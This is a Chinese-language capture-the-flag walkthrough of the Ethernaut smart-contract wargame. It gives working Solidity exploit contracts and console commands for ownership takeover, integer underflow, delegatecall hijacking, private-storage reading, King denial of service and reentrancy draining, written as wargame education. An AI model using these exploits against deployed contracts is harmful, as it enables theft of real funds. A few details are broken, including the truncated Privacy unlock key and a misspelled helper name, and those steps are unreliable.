概述
智能合约(Smart Contract)是以太坊中最为重要的一个概念,即以计算机程序的方式来缔结和运行各种合约。
最早在上世纪 90 年代,Nick Szabo 等人就提出过类似的概念,但一直依赖因为缺乏可靠执行智能合约的环境,而被作为一种理论设计。区块链技术的出现,恰好补充了这一缺陷。
以太坊支持通过图灵完备的高级语言(包括 Solidity、Serpent、Viper)等来开发智能合约。智能合约作为运行在以太坊虚拟机(Ethereum Virual Machine,EVM)中的应用,可以接受来自外部的交易请求和事件,通过触发运行提前编写好的代码逻辑,进一步生成新的交易和事件,并且可以进一步调用其它智能合约。
随着区块链技术的兴起,以及智能合约应用越来越广泛,不过大部分还处于功能实现阶段,安全问题也接二连三地暴露出来。我们在进行开发的同时,也要时刻警惕可能出现的安全问题。
Ethernaut是一个基于Web3和Solidity并运行在EVM上的战争游戏,灵感来源于overthewire.org和漫画El Eternauta,以攻克关卡的形式逐步升级,题目质量感觉不错。
官网:https://ethernaut.zeppelin.solutions
Github:https://github.com/OpenZeppelin/ethernaut
Hello Ethernaut
关卡要求:
本关卡帮助你了解游戏的基本操作。
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Instance {
string public password;
uint8 public infoNum = 42;
string public theMethodName = "The method name is method7123949.";
bool private cleared = false;
// constructor
constructor(string memory _password) {
password = _password;
}
function info() public pure returns (string memory) {
return "You will find what you need in info1().";
}
function info1() public pure returns (string memory) {
return 'Try info2(), but with "hello" as a parameter.';
}
function info2(string memory param) public pure returns (string memory) {
if (keccak256(abi.encodePacked(param)) == keccak256(abi.encodePacked("hello"))) {
return "The property infoNum holds the number of the next info method to call.";
}
return "Wrong parameter.";
}
function info42() public pure returns (string memory) {
return "theMethodName is the name of the next method.";
}
function method7123949() public pure returns (string memory) {
return "If you know the password, submit it to authenticate().";
}
function authenticate(string memory passkey) public {
if (keccak256(abi.encodePacked(passkey)) == keccak256(abi.encodePacked(password))) {
cleared = true;
}
}
function getCleared() public view returns (bool) {
return cleared;
}
}
攻击流程:
contract.info1()
contract.info2("hello") // The property infoNum holds the number of the next info method to call.
contract.infoNum() // 42
contract.info42() // theMethodName is the name of the next method.
contract.theMethodName() // The method name is method7123949.
contract.method7123949() // If you know the password, submit it to authenticate().
contract.password() // ethernaut0
contract.authenticate("ethernaut0") // 完成此步后,点击submit instance即可过关。
Fallback
关卡要求:
成为这个合约的owner
把他的余额减到0
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Fallback {
mapping(address => uint256) public contributions;
address public owner;
constructor() {
owner = msg.sender;
contributions[msg.sender] = 1000 * (1 ether);
}
modifier onlyOwner() {
require(msg.sender == owner, "caller is not the owner");
_;
}
function contribute() public payable {
require(msg.value < 0.001 ether);
contributions[msg.sender] += msg.value;
if (contributions[msg.sender] > contributions[owner]) {
owner = msg.sender;
}
}
function getContribution() public view returns (uint256) {
return contributions[msg.sender];
}
function withdraw() public onlyOwner {
payable(owner).transfer(address(this).balance);
}
receive() external payable {
require(msg.value > 0 && contributions[msg.sender] > 0);
owner = msg.sender;
}
}
攻击流程:
await getBlance(instance) //查看合约地址的资产总量
await contract.contribute({value:1}) //向合约转1wei,使贡献值大于0
await getBlance(instance) //再次获取balance,检查是否成功改变
await contract.sendTransaction({value:1}) //通过调用sendTransaction函数来触发fallback函数
//await contract.send(1)
await contract.owner() //等交易完成后再次查看合约的owner,发现成功变为我们自己的地址
await contract.withdraw() //调用withdraw来转走合约的所有代币
await getBalance(contract.address); //检查合约地址
Fallout
关卡要求:
获得合约的所有权
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import "openzeppelin-contracts-06/math/SafeMath.sol";
contract Fallout {
using SafeMath for uint256;
mapping(address => uint256) allocations;
address payable public owner;
/* constructor */
function Fal1out() public payable {
owner = msg.sender;
allocations[owner] = msg.value;
}
modifier onlyOwner() {
require(msg.sender == owner, "caller is not the owner");
_;
}
function allocate() public payable {
allocations[msg.sender] = allocations[msg.sender].add(msg.value);
}
function sendAllocation(address payable allocator) public {
require(allocations[allocator] > 0);
allocator.transfer(allocations[allocator]);
}
function collectAllocations() public onlyOwner {
msg.sender.transfer(address(this).balance);
}
function allocatorBalance(address allocator) public view returns (uint256) {
return allocations[allocator];
}
}
合约分析:
构造函数名称与合约名称不一致,同时在构造函数中指定了函数调用者直接为合约的owner
旧版 Solidity 的 constructor 需要使用与合约同名的方法来定义,而这里的 Fal1out 和合约名 Fallout 不一致,所以可以说它并不是 constructor,而是一个全局函数,因此可以任意调用。
攻击流程:
await contract.owner()
await contract.Fal1out()
await contract.owner()
Coin Flip
关卡要求:
这是一个掷硬币的游戏,你需要连续的猜对结果。完成这一关,你需要通过你的超能力来连续猜对十次。
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract CoinFlip {
uint256 public consecutiveWins;
uint256 lastHash;
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
constructor() {
consecutiveWins = 0;
}
function flip(bool _guess) public returns (bool) {
uint256 blockValue = uint256(blockhash(block.number - 1));
if (lastHash == blockValue) {
revert();
}
lastHash = blockValue;
uint256 coinFlip = blockValue / FACTOR;
bool side = coinFlip == 1 ? true : false;
if (side == _guess) {
consecutiveWins++;
return true;
} else {
consecutiveWins = 0;
return false;
}
}
}
合约分析:
这题就是用了block.blockhash(block.number-1),这个表示上一块的hash,然后去除以2^255,使用这种方式生成随机数,是极易被攻击利用的。

如图,一个交易是被打包在一个区块里的,通过攻击合约去调用Lottery合约,那么他们的区块信息都是一样的。所以我们只需要部署一个合约,然后在该合约内调用 CoinFlip 合约的 flip 方法,这样就能保证两个合约获取到的 block.number 完全一致
攻击流程:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract CoinFlip {
uint256 public consecutiveWins;
uint256 lastHash;
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
constructor() public {
consecutiveWins = 0;
}
function flip(bool _guess) public returns (bool) {
uint256 blockValue = uint256(blockhash(block.number - 1));
if (lastHash == blockValue) {
revert();
}
lastHash = blockValue;
uint256 coinFlip = blockValue / FACTOR;
bool side = coinFlip == 1 ? true : false;
if (side == _guess) {
consecutiveWins++;
return true;
} else {
consecutiveWins = 0;
return false;
}
}
}
contract exploit {
address public con_addr = 0x3ff811aa4Eb665C960Da7eA0bBD8F2BFdC3Ed448;
CoinFlip expFlip = CoinFlip(con_addr);
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
function guess() public {
uint256 blockValue = uint256(blockhash(block.number-1));
uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
bool guess = coinFlip == 1 ? true : false;
expFlip.flip(guess);
}
}
部署合约,并点击guess十次

可使用 await contract.consecutiveWins() 来查询成功次数

Telephone
关卡要求:
获取合约的owner权限
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Telephone {
address public owner;
constructor() {
owner = msg.sender;
}
function changeOwner(address _owner) public {
if (tx.origin != msg.sender) {
owner = _owner;
}
}
}
合约分析:
这里涉及到了 tx.origin 和 msg.sender 的区别,前者表示交易的发送者,后者则表示消息的发送者(合约的调用者)。
如果情景是在一个合约下的调用,那么这两者是没有区别的,但是如果是在多个合约的情况下,比如用户通过A合约来调用B合约,那么对于B合约来说,msg.sender就代表合约A,而tx.origin就代表用户
例如 A (EOA) -> B (contract) -> C (contract),那么对于合约 C 来说,tx.origin 为外部账户 A 的地址,而 msg.sender 为合约 B 的地址。
攻击流程:
pragma solidity ^0.6.0;
contract Telephone {
address public owner;
constructor() public {
owner = msg.sender;
}
function changeOwner(address _owner) public {
if (tx.origin != msg.sender) {
owner = _owner;
}
}
}
contract exploit {
Telephone target = Telephone(0x665F3eB49C60fA82E6ccB7D62A4B42627c79481b);
function attack() public {
target.changeOwner(0xD81214eEeC8D4d0EC901Bccd932D2cbe47860385);
}
}
Token
关卡要求:
这一关的目标是攻破下面这个基础 token 合约
你最开始有20个 token,如果你通过某种方法可以增加你手中的 token 数量,你就可以通过这一关,当然越多越好
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Token {
mapping(address => uint256) balances;
uint256 public totalSupply;
constructor(uint256 _initialSupply) public {
balances[msg.sender] = totalSupply = _initialSupply;
}
function transfer(address _to, uint256 _value) public returns (bool) {
require(balances[msg.sender] - _value >= 0);
balances[msg.sender] -= _value;
balances[_to] += _value;
return true;
}
function balanceOf(address _owner) public view returns (uint256 balance) {
return balances[_owner];
}
}
合约分析:
Solidity < 0.8 时没有内置 SafeMath 库, 存在经典的整数溢出问题
这里的balances和value都是无符号整数,所以无论如何他们相减之后值依旧大于等于0,那么当我们 _value 大于 balances[msg.sender] 时,balances[msg.sender] 就会下溢,变成一个非常大的数。
攻击流程:
pragma solidity ^0.6.0;
contract Token {
mapping(address => uint) balances;
uint public totalSupply;
constructor(uint _initialSupply) public {
balances[msg.sender] = totalSupply = _initialSupply;
}
function transfer(address _to, uint _value) public returns (bool) {
require(balances[msg.sender] - _value >= 0);
balances[msg.sender] -= _value;
balances[_to] += _value;
return true;
}
function balanceOf(address _owner) public view returns (uint balance) {
return balances[_owner];
}
}
contract exploit {
address public con_addr ;//
address public trans_to ;//
Token token = Token(con_addr);
uint overvalue = 21;
function attack() public {
token.transfer(trans_to,overvalue);
}
}
await contract.totalSupply(); // total supply is 21000000
await contract.balanceOf(player); // current balance is 20
await contract.transfer("0x01", "21"); // int overflow
(await contract.balanceOf(player)).toString(); // current balance is 115792089237316195423570985008687907853269984665640564039457584007913129639756
Delegation
关卡要求:
这一关的目标是申明你对你创建实例的所有权
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Delegate {
address public owner;
constructor(address _owner) {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result,) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
}
}
合约分析:
Solidity支持两种底层调用方式 call 和 delegatecallcall 外部调用时,上下文是外部合约;delegatecall 外部调用时,上下文是调用合约
call 与 delegatecall 的功能类似,区别仅在于后者仅使用给定地址的代码,其它信息则使用当前合约(如存储,余额等等)。
函数的设计目的是为了使用存储在另一个合约的库代码。
二者执行代码的上下文环境的不同,当使用call调用其它合约的函数时,代码是在被调用的合约的环境里执行,对应的,使用delegatecall进行函数调用时代码则是在调用函数的合约的环境里执行。
所以
delegate.delegatecall(msg.data)其实调用的是delegate自身的msg.datadelegatecallis a low level function similar tocall.When contract
Aexecutesdelegatecallto contractB,B‘s code is executedwith contract
A‘s storage,msg.senderandmsg.value.data头4个byte是被调用方法的签名哈希,即bytes4(keccak256("func")),remix里调用函数,实际是向合约账户地址发送了(msg.data[0:4]== 函数签名哈希 )的一笔交易所以我们只需调用
Delegation的fallback的同时在msg.data放入pwn函数的签名即可fallback的触发条件:- 一是如果合约在被调用的时候,找不到对方调用的函数,就会自动调用
fallback函数 - 二是只要是合约收到别人发送的
Ether且没有数据,就会尝试执行fallback函数,此时fallback需要带有payable标记,否则,合约就会拒绝这个Ether
- 一是如果合约在被调用的时候,找不到对方调用的函数,就会自动调用
所以,通过转账触发 Delegation 合约的 fallback 函数,同时设置 data 为 pwn 函数的标识符。
攻击流程:
//sha3的返回值前两个为0x,所以要切0-10个字符。
await contract.sendTransaction({data: web3.utils.sha3("pwn()").slice(0,10)});
await contract.owner();
Force
关卡要求:
使合约的余额大于0
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Force {/*
MEOW ?
/\_/\ /
____/ o o \
/~____ =ø= /
(______)__m_m)
*/}
合约分析:
在以太坊里我们是可以强制给一个合约发送ether的,不管它要不要它都得收下,这是通过selfdestruct函数来实现的,正如他的名字,这是一个自毁函数,当你调用它的时候,它会使该合约无效化并删除该地址的字节码,然后它会把合约里剩余的资金发送给参数所指定的地址,比较特殊的是这笔资金的发送将无视合约的fallback函数,因为我们之前也提到了当合约直接收到一笔不知如何处理的ether时会触发fallback函数,然而selfdestruct的发送将无视这一点。
两种方法
使用 selfdestruct 强制将某一合约的 balance 转移到目标合约
在目标合约创建前预测其地址, 然后提前往该地址转账
攻击流程:
pragma solidity 0.4.20;
contract Force {
function Force() public payable {} // 构造函数为payable,那么就能在部署的时候给此合约转账。Value设为 1 wei
function attack(address _target) public {
selfdestruct(_target);
}
}
await getBalance(instance)

Vault
关卡要求:
打开 vault 来通过这一关
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Vault {
bool public locked;
bytes32 private password;
constructor(bytes32 _password) {
locked = true;
password = _password;
}
function unlock(bytes32 _password) public {
if (password == _password) {
locked = false;
}
}
}
合约分析:
使用web3.eth.getStorageAt()方法返回一个以太坊地址的指定位置存储内容,借此获得密码内容

解决此问题的关键在于如何查看私有变量。
需要记住的很重要的一点是,将变量标记为私有只会阻止其他合约访问它。标记为私有变量或局部变量的状态变量,仍可被公开访问。
为确保数据是私密的,在将数据放入区块链之前需要对其进行加密。在这种情况下,解密密钥永远不应该在链上发送,因为任何人都能够看到它。
或者也可以在 Etherscan 、getStorageAt 上可以看到题目合约的状态变化。
攻击流程:
web3.eth.getStorageAt(contract.address, 1)
//web3.eth.getStorageAt(contract.address, 1, function(x, y) {alert(web3.toAscii(y))});
contract.unlock('0x412076657279207374726f6e67207365637265742070617373776f7264203a29')
await contract.locked() // check locked state
King
关卡要求:
下面的合约表示了一个很简单的游戏: 任何一个发送了高于目前价格的人将成为新的国王. 在这个情况下, 上一个国王将会获得新的出价, 这样可以赚得一些以太币. 看起来像是庞氏骗局.
这么有趣的游戏, 你的目标是攻破他.
当你提交实例给关卡时, 关卡会重新申明王位. 你需要阻止他重获王位来通过这一关
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract King {
address king;
uint256 public prize;
address public owner;
constructor() payable {
owner = msg.sender;
king = msg.sender;
prize = msg.value;
}
receive() external payable {
require(msg.value >= prize || msg.sender == owner);
payable(king).transfer(msg.value);
king = msg.sender;
prize = msg.value;
}
function _king() public view returns (address) {
return king;
}
}
合约分析:
transfer 转账时如果遇到错误会 revert, 根据这个特性可以使得某个恶意合约成为 king, 该合约的 receive 方法始终 revert
这样其他人在获取王位的时候, 题目合约就会将当前转入的金额 transfer 给恶意合约, 而后者始终 revert, 导致整个方法调用无法成功, 也就保留住了王位
只要国王拒绝接收奖励即可一直当国王。那么我们可以部署攻击合约,使用 revert() 占据合约的king不放
攻击流程:
fromWei((await contract.prize()).toString()); // 0.001 eth
----------------------------------------------------------------------------
pragma solidity 0.4.18;
contract attack {
function attack(address _add) public payable {
_add.call.gas(1000000).value(msg.value)();
}
function () public {
revert();
}
}
----------------------------------------------------------------------------
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
// ...
contract Attack {
receive() external payable {
revert("Error");
}
function claimKing(address payable addr) external payable {
addr.call{value: 0.0011 ether}("");
}
}
Re-entrancy
关卡要求:
这一关的目标是偷走合约的所有资产.
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.12;
import "openzeppelin-contracts-06/math/SafeMath.sol";
contract Reentrance {
using SafeMath for uint256;
mapping(address => uint256) public balances;
function donate(address _to) public payable {
balances[_to] = balances[_to].add(msg.value);
}
function balanceOf(address _who) public view returns (uint256 balance) {
return balances[_who];
}
function withdraw(uint256 _amount) public {
if (balances[msg.sender] >= _amount) {
(bool result,) = msg.sender.call{value: _amount}("");
if (result) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
receive() external payable {}
}
合约分析:
经典的重入攻击
注意题目使用的 Solidity 版本为 0.6.x, 这个版本不存在溢出检查, 因此 withdraw 方法的 balances[msg.sender] -= _amount 语句存在溢出风险, 这也是能执行重入的前提。
攻击流程:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.12;
import "@openzeppelin/contracts-ethereum-package/contracts/math/SafeMath.sol";
contract Reentrance {
using SafeMath for uint256;
mapping(address => uint) public balances;
function donate(address _to) public payable {
balances[_to] = balances[_to].add(msg.value);
}
function balanceOf(address _who) public view returns (uint balance) {
return balances[_who];
}
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {
(bool result,) = msg.sender.call{value:_amount}("");
if(result) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
receive() external payable {}
}
contract exploit {
//设定目标合约地址
Reentrance reentrance;
constructor(address payable instance_add) public payable {
reentrance = Reentrance(instance_add);
}
//重写fallback
fallback() external payable {
if(address(reentrance).balance >= 0 ether){
reentrance.withdraw(0.001 ether);
}
}
//攻击,调用withdraw
function attack() external {
reentrance.donate{value: 0.002 ether}(address(this));
reentrance.withdraw(0.001 ether);
}
//查询余额
function instance_balance() public view returns (uint) {
return address(reentrance).balance;
}
}
部署合约时打入一些钱

使用函数查询实例合约中原有余额

攻击完成后再次查询余额,也可以在控制台查询

Elevator
关卡要求:
电梯不会让你达到大楼顶部, 对吧?
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
interface Building {
function isLastFloor(uint256) external returns (bool);
}
contract Elevator {
bool public top;
uint256 public floor;
function goTo(uint256 _floor) public {
Building building = Building(msg.sender);
if (!building.isLastFloor(_floor)) {
floor = _floor;
top = building.isLastFloor(floor);
}
}
}
合约分析:
重新编写isLastFloor函数,并设置flag初始为true。在实例的goTo函数中,会调用两次isLastFloor函数,即第一次让flag变为false,第二次让flag变为true
攻击流程:
pragma solidity ^0.8.0;
interface Building {
function isLastFloor(uint) external returns (bool);
}
contract Elevator {
bool public top;
uint public floor;
function goTo(uint _floor) public {
Building building = Building(msg.sender);
if (! building.isLastFloor(_floor)) {
floor = _floor;
top = building.isLastFloor(floor);
}
}
}
contract exploit {
address instance_add = 0x845166C65e25DE5EECdd619792901484C3f599Bd;
Elevator elevator = Elevator(instance_add);
bool flag = true;
function isLastFloor(uint) external returns (bool) {
flag = !flag;
return flag;
}
function attack() public {
elevator.goTo(5);
}
}
-------------------------------------------------------------------------------
await contract.top()
Privacy
关卡要求:
这个合约的制作者非常小心的保护了敏感区域的 storage.
解开这个合约来完成这一关.
合约代码:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Privacy {
bool public locked = true;
uint256 public ID = block.timestamp;
uint8 private flattening = 10;
uint8 private denomination = 255;
uint16 private awkwardness = uint16(block.timestamp);
bytes32[3] private data;
constructor(bytes32[3] memory _data) {
data = _data;
}
function unlock(bytes16 _key) public {
require(_key == bytes16(data[2]));
locked = false;
}
/*
A bunch of super advanced solidity algorithms...
,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`
.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,
*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^ ,---/V\
`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*. ~|__(o.o)
^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*' UU UU
*/
}
合约分析:
升级版Vault,用 getStorageAt() 把链上的数据读出来
需要了解 Solidity 的 storage layout 和 type casting
https://cylab.be/blog/334/solidity-abi-encoding-explained
https://medium.com/coinmonks/learn-solidity-lesson-22-type-casting-656d164b9991
Solidity 会将 storage 数据类型存储在一个长度为 2^256 次方的超大型数组内部, 数组的元素被称为 slot, 每个 slot 长度为 32 字节 (bytes32)
根据合约内状态变量的定义顺序, 会将其从小到大安排到对应的 slot
如果某些变量单个的长度不足 32 字节, 则会在总长度允许 (小于 32 字节) 的情况下将它们打包至同一个 slot 内部
通过 Etherscan 查看创建合约的 transaction
攻击流程:
根据优化存储原则:如果下一个变量长度和上一个变量长度加起来不超过256bits(32字节),它们就会存储在同一个插槽里
通过查询得到

可以分析
web3.eth.getStorageAt(contract.address,0)
//0x0000000000000000000000000000000000000000000000000000000000000001
//locked = true 1字节 01
web3.eth.getStorageAt(contract.address,1)
//0x0000000000000000000000000000000000000000000000000000000066dbecc4
//ID = block.timestamp 常量
web3.eth.getStorageAt(contract.address,2)
//0x00000000000000000000000000000000000000000000000000000000ecc4ff0a
// flattening = 10 1字节 0a
//denomination = 255 1字节 ff
//awkwardness = uint16(now) 2字节
web3.eth.getStorageAt(contract.address,3)
//0x9fa2161ba2bcad188ee7e4b2481069732a4f6469af32db560ac0c3943d6656a2
//data[0]
web3.eth.getStorageAt(contract.address,4)
//0x0cbaee0799354df4056a59208d1ad79ab3cf0aabb19ab3a8db9bf69832b3d49d
//data[1]
web3.eth.getStorageAt(contract.address,5)
//0xbac2d64f8a5f7732f81e8776e09cc1107baff05a91c5cc2e83cf2171ae33b58b
//data[2]
所以解锁需要的data[2]应该是0xbac2d64f8a5f7732f81e8776e09cc11
contract.unlock('0xbac2d64f8a5f7732f81e8776e09cc11')

[+] 更新中……
